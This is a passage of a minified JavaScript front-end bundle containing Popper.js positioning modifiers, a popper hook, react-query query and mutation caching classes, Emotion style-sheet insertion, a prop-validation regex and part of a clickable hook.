0===m?0:m,g=ue(t,{boundary:c,rootBoundary:d,padding:p,altBoundary:f}),O=q(t.placement),w=$(t.placement),x=!w,k=K(O),E="x"===k?"y":"x",A=t.modifiersData.popperOffsets,T=t.rects.reference,L=t.rects.popper,R="function"===typeof b?b(Object.assign({},t.rects,{placement:t.placement})):b,D="number"===typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,I={x:0,y:0};if(A){if(i){var F,z="y"===k?_:P,B="y"===k?j:C,H="y"===k?"height":"width",W=A[k],U=W+g[z],V=W-g[B],Q=v?-L[H]/2:0,G=w===M?T[H]:L[H],Y=w===M?-L[H]:-T[H],X=t.elements.arrow,Z=v&&X?y(X):{width:0,height:0},J=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=J[z],te=J[B],ne=se(0,T[H],Z[H]),re=x?T[H]/2-Q-ne-ee-D.mainAxis:G-ne-ee-D.mainAxis,oe=x?-T[H]/2+Q+ne+te+D.mainAxis:Y+ne+te+D.mainAxis,ie=t.elements.arrow&&S(t.elements.arrow),ae=ie?"y"===k?ie.clientTop||0:ie.clientLeft||0:0,le=null!=(F=null==N?void 0:N[k])?F:0,ce=W+oe-le,de=se(v?l(U,W+re-le-ae):U,W,v?s(V,ce):V);A[k]=de,I[k]=de-W}if(u){var fe,pe="x"===k?_:P,he="x"===k?j:C,ve=A[E],me="y"===E?"height":"width",be=ve+g[pe],ge=ve-g[he],ye=-1!==[_,P].indexOf(O),Oe=null!=(fe=null==N?void 0:N[E])?fe:0,we=ye?be:ve-T[me]-L[me]-Oe+D.altAxis,xe=ye?ve+T[me]+L[me]-Oe-D.altAxis:ge,ke=v&&ye?function(e,t,n){var r=se(e,t,n);return r>n?n:r}(we,ve,xe):se(v?we:be,ve,v?xe:ge);A[E]=ke,I[E]=ke-ve}t.modifiersData[r]=I}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,u=q(n.placement),s=K(u),l=[P,C].indexOf(u)>=0?"height":"width";if(i&&a){var c=function(e,t){return ie("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,T))}(o.padding,n),d=y(i),f="y"===s?_:P,p="y"===s?j:C,h=n.rects.reference[l]+n.rects.reference[s]-a[s]-n.rects.popper[l],v=a[s]-n.rects.reference[s],m=S(i),b=m?"y"===s?m.clientHeight||0:m.clientWidth||0:0,g=h/2-v/2,O=c[f],w=b-d[l]-c[p],x=b/2-d[l]/2+g,k=se(O,x,w),E=s;n.modifiersData[r]=((t={})[E]=k,t.centerOffset=k-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&te(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),u=ue(t,{altBoundary:!0}),s=le(a,r),l=le(u,o,i),c=ce(s),d=ce(l);t.modifiersData[n]={referenceClippingOffsets:s,popperEscapeOffsets:l,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}),fe=n(1);function pe(){return(pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var he=function(e,t){return{var:e,varRef:t?"var("+e+", "+t+")":"var("+e+")"}},ve={arrowShadowColor:he("--popper-arrow-shadow-color"),arrowSize:he("--popper-arrow-size","8px"),arrowSizeHalf:he("--popper-arrow-size-half"),arrowBg:he("--popper-arrow-bg"),transformOrigin:he("--popper-transform-origin"),arrowOffset:he("--popper-arrow-offset")};var me={top:"bottom center","top-start":"bottom left","top-end":"bottom right",bottom:"top center","bottom-start":"top left","bottom-end":"top right",left:"right center","left-start":"right top","left-end":"right bottom",right:"left center","right-start":"left top","right-end":"left bottom"},be={scroll:!0,resize:!0};var ge={name:"matchWidth",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;t.styles.popper.width=t.rects.reference.width+"px"},effect:function(e){var t=e.state;return function(){var e=t.elements.reference;t.elements.popper.style.width=e.offsetWidth+"px"}}},ye={name:"transformOrigin",enabled:!0,phase:"write",fn:function(e){var t=e.state;Oe(t)},effect:function(e){var t=e.state;return function(){Oe(t)}}},Oe=function(e){var t;e.elements.popper.style.setProperty(ve.transformOrigin.var,(t=e.placement,me[t]))},we={name:"positionArrow",enabled:!0,phase:"afterWrite",fn:function(e){var t=e.state;xe(t)}},xe=function(e){var t;if(e.placement){var n=ke(e.placement);if(null!=(t=e.elements)&&t.arrow&&n){var r,o;Object.assign(e.elements.arrow.style,((r={})[n.property]=n.value,r.width=ve.arrowSize.varRef,r.height=ve.arrowSize.varRef,r.zIndex=-1,r));var i=((o={})[ve.arrowSizeHalf.var]="calc("+ve.arrowSize.varRef+" / 2)",o[ve.arrowOffset.var]="calc("+ve.arrowSizeHalf.varRef+" * -1)",o);for(var a in i)e.elements.arrow.style.setProperty(a,i[a])}}},ke=function(e){return e.startsWith("top")?{property:"bottom",value:ve.arrowOffset.varRef}:e.startsWith("bottom")?{property:"top",value:ve.arrowOffset.varRef}:e.startsWith("left")?{property:"right",value:ve.arrowOffset.varRef}:e.startsWith("right")?{property:"left",value:ve.arrowOffset.varRef}:void 0},Ee={name:"innerArrow",enabled:!0,phase:"main",requires:["arrow"],fn:function(e){var t=e.state;Se(t)},effect:function(e){var t=e.state;return function(){Se(t)}}},Se=function(e){if(e.elements.arrow){var t,n=e.elements.arrow.querySelector("[data-popper-arrow-inner]");if(n)Object.assign(n.style,{transform:"rotate(45deg)",background:ve.arrowBg.varRef,top:0,left:0,width:"100%",height:"100%",position:"absolute",zIndex:"inherit",boxShadow:(t=e.placement,t.includes("top")?"1px 1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("bottom")?"-1px -1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("right")?"-1px 1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("left")?"1px -1px 1px 0 var(--popper-arrow-shadow-color)":void 0)})}},_e={"start-start":{ltr:"left-start",rtl:"right-start"},"start-end":{ltr:"left-end",rtl:"right-end"},"end-start":{ltr:"right-start",rtl:"left-start"},"end-end":{ltr:"right-end",rtl:"left-end"},start:{ltr:"left",rtl:"right"},end:{ltr:"right",rtl:"left"}},je={"auto-start":"auto-end","auto-end":"auto-start","top-start":"top-end","top-end":"top-start","bottom-start":"bottom-end","bottom-end":"bottom-start"};var Ce=["size","shadowColor","bg","style"];function Pe(e){void 0===e&&(e={});var t=e,n=t.enabled,o=void 0===n||n,i=t.modifiers,a=t.placement,u=void 0===a?"bottom":a,s=t.strategy,l=void 0===s?"absolute":s,c=t.arrowPadding,d=void 0===c?8:c,f=t.eventListeners,p=void 0===f||f,h=t.offset,v=t.gutter,m=void 0===v?8:v,b=t.flip,g=void 0===b||b,y=t.boundary,O=void 0===y?"clippingParents":y,w=t.preventOverflow,x=void 0===w||w,k=t.matchWidth,E=t.direction,S=void 0===E?"ltr":E,_=Object(fe.useRef)(null),j=Object(fe.useRef)(null),C=Object(fe.useRef)(null),P=function(e,t){var n,r;void 0===t&&(t="ltr");var o=(null==(n=_e[e])?void 0:n[t])||e;return"ltr"===t?o:null!=(r=je[e])?r:o}(u,S),A=Object(fe.useRef)((function(){})),T=Object(fe.useCallback)((function(){var e;o&&_.current&&j.current&&(null==A.current||A.current(),C.current=de(_.current,j.current,{placement:P,modifiers:[Ee,we,ye,pe({},ge,{enabled:!!k}),pe({name:"eventListeners"},(e=p,"object"===typeof e?{enabled:!0,options:pe({},be,e)}:{enabled:e,options:be})),{name:"arrow",options:{padding:d}},{name:"offset",options:{offset:null!=h?h:[0,m]}},{name:"flip",enabled:!!g,options:{padding:8}},{name:"preventOverflow",enabled:!!x,options:{boundary:O}}].concat(null!=i?i:[]),strategy:l}),C.current.forceUpdate(),A.current=C.current.destroy)}),[P,o,i,k,p,d,h,m,g,x,O,l]);Object(fe.useEffect)((function(){return function(){var e;_.current||j.current||(null==(e=C.current)||e.destroy(),C.current=null)}}),[]);var M=Object(fe.useCallback)((function(e){_.current=e,T()}),[T]),L=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:Object(r.c)(M,t)})}),[M]),R=Object(fe.useCallback)((function(e){j.current=e,T()}),[T]),D=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:Object(r.c)(R,t),style:pe({},e.style,{position:l,minWidth:"max-content",inset:"0 auto auto 0"})})}),[l,R]),N=Object(fe.useCallback)((function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e;return n.size,n.shadowColor,n.bg,n.style,pe({},function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(n,Ce),{ref:t,"data-popper-arrow":"",style:Ae(e)})}),[]),I=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:t,"data-popper-arrow-inner":""})}),[]);return{update:function(){var e;null==(e=C.current)||e.update()},forceUpdate:function(){var e;null==(e=C.current)||e.forceUpdate()},transformOrigin:ve.transformOrigin.varRef,referenceRef:M,popperRef:R,getPopperProps:D,getArrowProps:N,getArrowInnerProps:I,getReferenceProps:L}}function Ae(e){var t=e.size,n=e.shadowColor,r=e.bg,o=pe({},e.style,{position:"absolute"});return t&&(o["--popper-arrow-size"]=t),n&&(o["--popper-arrow-shadow-color"]=n),r&&(o["--popper-arrow-bg"]=r),o}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(23),o=n(7),i=n(11),a=n(14),u=n(41),s=n(19),l=function(){function e(e){this.abortSignalConsumed=!1,this.defaultOptions=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.cache=e.cache,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.initialState=e.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=e.meta}var t=e.prototype;return t.setOptions=function(e){var t;this.options=Object(i.a)({},this.defaultOptions,e),this.meta=null==e?void 0:e.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(t=this.options.cacheTime)?t:3e5)},t.setDefaultOptions=function(e){this.defaultOptions=e},t.scheduleGc=function(){var e=this;this.clearGcTimeout(),Object(o.g)(this.cacheTime)&&(this.gcTimeout=setTimeout((function(){e.optionalRemove()}),this.cacheTime))},t.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},t.optionalRemove=function(){this.observers.length||(this.state.isFetching?this.scheduleGc():this.cache.remove(this))},t.setData=function(e,t){var n,r,i=this.state.data,a=Object(o.b)(e,i);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,i,a))?a=i:!1!==this.options.structuralSharing&&(a=Object(o.o)(i,a)),this.dispatch({data:a,type:"success",dataUpdatedAt:null==t?void 0:t.updatedAt}),a},t.setState=function(e,t){this.dispatch({type:"setState",state:e,setStateOptions:t})},t.cancel=function(e){var t,n=this.promise;return null==(t=this.retryer)||t.cancel(e),n?n.then(o.j).catch(o.j):Promise.resolve()},t.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},t.reset=function(){this.destroy(),this.setState(this.initialState)},t.isActive=function(){return this.observers.some((function(e){return!1!==e.options.enabled}))},t.isFetching=function(){return this.state.isFetching},t.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some((function(e){return e.getCurrentResult().isStale}))},t.isStaleByTime=function(e){return void 0===e&&(e=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!Object(o.s)(this.state.dataUpdatedAt,e)},t.onFocus=function(){var e,t=this.observers.find((function(e){return e.shouldFetchOnWindowFocus()}));t&&t.refetch(),null==(e=this.retryer)||e.continue()},t.onOnline=function(){var e,t=this.observers.find((function(e){return e.shouldFetchOnReconnect()}));t&&t.refetch(),null==(e=this.retryer)||e.continue()},t.addObserver=function(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:e}))},t.removeObserver=function(e){-1!==this.observers.indexOf(e)&&(this.observers=this.observers.filter((function(t){return t!==e})),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:e}))},t.getObserversCount=function(){return this.observers.length},t.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},t.fetch=function(e,t){var n,r,i,a=this;if(this.state.isFetching)if(this.state.dataUpdatedAt&&(null==t?void 0:t.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return this.promise;if(e&&this.setOptions(e),!this.options.queryFn){var l=this.observers.find((function(e){return e.options.queryFn}));l&&this.setOptions(l.options)}var c=Object(o.a)(this.queryKey),d=Object(o.c)(),f={queryKey:c,pageParam:void 0,meta:this.meta};Object.defineProperty(f,"signal",{enumerable:!0,get:function(){if(d)return a.abortSignalConsumed=!0,d.signal}});var p,h,v={fetchOptions:t,options:this.options,queryKey:c,state:this.state,fetchFn:function(){return a.options.queryFn?(a.abortSignalConsumed=!1,a.options.queryFn(f)):Promise.reject("Missing queryFn")},meta:this.meta};(null==(n=this.options.behavior)?void 0:n.onFetch)&&(null==(p=this.options.behavior)||p.onFetch(v));(this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(r=v.fetchOptions)?void 0:r.meta))||this.dispatch({type:"fetch",meta:null==(h=v.fetchOptions)?void 0:h.meta});return this.retryer=new s.a({fn:v.fetchFn,abort:null==d||null==(i=d.abort)?void 0:i.bind(d),onSuccess:function(e){a.setData(e),null==a.cache.config.onSuccess||a.cache.config.onSuccess(e,a),0===a.cacheTime&&a.optionalRemove()},onError:function(e){Object(s.c)(e)&&e.silent||a.dispatch({type:"error",error:e}),Object(s.c)(e)||(null==a.cache.config.onError||a.cache.config.onError(e,a),Object(u.a)().error(e)),0===a.cacheTime&&a.optionalRemove()},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:v.options.retry,retryDelay:v.options.retryDelay}),this.promise=this.retryer.promise,this.promise},t.dispatch=function(e){var t=this;this.state=this.reducer(this.state,e),a.a.batch((function(){t.observers.forEach((function(t){t.onQueryUpdate(e)})),t.cache.notify({query:t,type:"queryUpdated",action:e})}))},t.getDefaultState=function(e){var t="function"===typeof e.initialData?e.initialData():e.initialData,n="undefined"!==typeof e.initialData?"function"===typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0,r="undefined"!==typeof t;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},t.reducer=function(e,t){var n,r;switch(t.type){case"failed":return Object(i.a)({},e,{fetchFailureCount:e.fetchFailureCount+1});case"pause":return Object(i.a)({},e,{isPaused:!0});case"continue":return Object(i.a)({},e,{isPaused:!1});case"fetch":return Object(i.a)({},e,{fetchFailureCount:0,fetchMeta:null!=(n=t.meta)?n:null,isFetching:!0,isPaused:!1,status:e.dataUpdatedAt?e.status:"loading"});case"success":return Object(i.a)({},e,{data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:null!=(r=t.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var o=t.error;return Object(s.c)(o)&&o.revert&&this.revertState?Object(i.a)({},this.revertState):Object(i.a)({},e,{error:o,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return Object(i.a)({},e,{isInvalidated:!0});case"setState":return Object(i.a)({},e,t.state);default:return e}},e}(),c=function(e){function t(t){var n;return(n=e.call(this)||this).config=t||{},n.queries=[],n.queriesMap={},n}Object(r.a)(t,e);var n=t.prototype;return n.build=function(e,t,n){var r,i=t.queryKey,a=null!=(r=t.queryHash)?r:Object(o.e)(i,t),u=this.get(a);return u||(u=new l({cache:this,queryKey:i,queryHash:a,options:e.defaultQueryOptions(t),state:n,defaultOptions:e.getQueryDefaults(i),meta:t.meta}),this.add(u)),u},n.add=function(e){this.queriesMap[e.queryHash]||(this.queriesMap[e.queryHash]=e,this.queries.push(e),this.notify({type:"queryAdded",query:e}))},n.remove=function(e){var t=this.queriesMap[e.queryHash];t&&(e.destroy(),this.queries=this.queries.filter((function(t){return t!==e})),t===e&&delete this.queriesMap[e.queryHash],this.notify({type:"queryRemoved",query:e}))},n.clear=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(t){e.remove(t)}))}))},n.get=function(e){return this.queriesMap[e]},n.getAll=function(){return this.queries},n.find=function(e,t){var n=Object(o.k)(e,t)[0];return"undefined"===typeof n.exact&&(n.exact=!0),this.queries.find((function(e){return Object(o.i)(n,e)}))},n.findAll=function(e,t){var n=Object(o.k)(e,t)[0];return Object.keys(n).length>0?this.queries.filter((function(e){return Object(o.i)(n,e)})):this.queries},n.notify=function(e){var t=this;a.a.batch((function(){t.listeners.forEach((function(t){t(e)}))}))},n.onFocus=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(e){e.onFocus()}))}))},n.onOnline=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(e){e.onOnline()}))}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return l}));var r=n(11),o=n(41),i=n(14),a=n(19),u=n(7),s=function(){function e(e){this.options=Object(r.a)({},e.defaultOptions,e.options),this.mutationId=e.mutationId,this.mutationCache=e.mutationCache,this.observers=[],this.state=e.state||l(),this.meta=e.meta}var t=e.prototype;return t.setState=function(e){this.dispatch({type:"setState",state:e})},t.addObserver=function(e){-1===this.observers.indexOf(e)&&this.observers.push(e)},t.removeObserver=function(e){this.observers=this.observers.filter((function(t){return t!==e}))},t.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(u.j).catch(u.j)):Promise.resolve()},t.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},t.execute=function(){var e,t=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then((function(){return null==t.options.onMutate?void 0:t.options.onMutate(t.state.variables)})).then((function(e){e!==t.state.context&&t.dispatch({type:"loading",context:e,variables:t.state.variables})}))),r.then((function(){return t.executeMutation()})).then((function(n){e=n,null==t.mutationCache.config.onSuccess||t.mutationCache.config.onSuccess(e,t.state.variables,t.state.context,t)})).then((function(){return null==t.options.onSuccess?void 0:t.options.onSuccess(e,t.state.variables,t.state.context)})).then((function(){return null==t.options.onSettled?void 0:t.options.onSettled(e,null,t.state.variables,t.state.context)})).then((function(){return t.dispatch({type:"success",data:e}),e})).catch((function(e){return null==t.mutationCache.config.onError||t.mutationCache.config.onError(e,t.state.variables,t.state.context,t),Object(o.a)().error(e),Promise.resolve().then((function(){return null==t.options.onError?void 0:t.options.onError(e,t.state.variables,t.state.context)})).then((function(){return null==t.options.onSettled?void 0:t.options.onSettled(void 0,e,t.state.variables,t.state.context)})).then((function(){throw t.dispatch({type:"error",error:e}),e}))}))},t.executeMutation=function(){var e,t=this;return this.retryer=new a.a({fn:function(){return t.options.mutationFn?t.options.mutationFn(t.state.variables):Promise.reject("No mutationFn found")},onFail:function(){t.dispatch({type:"failed"})},onPause:function(){t.dispatch({type:"pause"})},onContinue:function(){t.dispatch({type:"continue"})},retry:null!=(e=this.options.retry)?e:0,retryDelay:this.options.retryDelay}),this.retryer.promise},t.dispatch=function(e){var t=this;this.state=function(e,t){switch(t.type){case"failed":return Object(r.a)({},e,{failureCount:e.failureCount+1});case"pause":return Object(r.a)({},e,{isPaused:!0});case"continue":return Object(r.a)({},e,{isPaused:!1});case"loading":return Object(r.a)({},e,{context:t.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:t.variables});case"success":return Object(r.a)({},e,{data:t.data,error:null,status:"success",isPaused:!1});case"error":return Object(r.a)({},e,{data:void 0,error:t.error,failureCount:e.failureCount+1,isPaused:!1,status:"error"});case"setState":return Object(r.a)({},e,t.state);default:return e}}(this.state,e),i.a.batch((function(){t.observers.forEach((function(t){t.onMutationUpdate(e)})),t.mutationCache.notify(t)}))},e}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},function(e,t,n){"use strict";function r(e,t,n){return"function"===typeof t?t(n):"boolean"===typeof t?t:!!e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(r){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}()},function(e,t,n){"use strict";n.r(t);var r=n(50),o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=Object(r.a)((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));t.default=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(2),o=n(12),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=["ref","isDisabled","isFocusable","clickOnEnter","clickOnSpace","onMouseDown","onMouseUp","onClick","onKeyDown","onKeyUp","tabIndex","onMouseOver","onMouseLeave"];function s(e){var t=e.target,n=t.tagName,r=t.isContentEditable;return"INPUT"!==n&&"TEXTAREA"!==n&&!0!==r}function l(e){void 0===e&&(e={});var t=e,n=t.ref,l=t.isDisabled,c=t.isFocusable,d=t.clickOnEnter,f=void 0===d||d,p=t.clickOnSpace,h=void 0===p||p,v=t.onMouseDown,m=t.onMouseUp,b=t.onClick,g=t.onKeyDown,y=t.onKeyUp,O=t.tabIndex,w=t.onMouseOver,x=t.onMouseLeave,k=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,u),E=i.useState(!0),S=E[0],_=E[1],j=i.useState(!1),C=j[0],P=j[1],A=function(){var e=i.useRef(new Map),t=e.current,n=i.useCallback((function(t,n,r,o){e.current.set(r,{type:n,el:t,options:o}),t.addEventListener(n,r,o)}),[]),r=i.useCallback((function(t,n,r,o){t.removeEventListener(n,r,o),e.current.delete(r)}),[]);return i.useEffect((function(){return function(){t.forEach((function(e,t){r(e.el,e.type,t,e.options)}))}}),[r,t]),{add:n,remove:r}}(),T=S?O:O||0,M=l&&!c,L=i.useCallback((function(e){if(l)return e.stopPropagation(),void 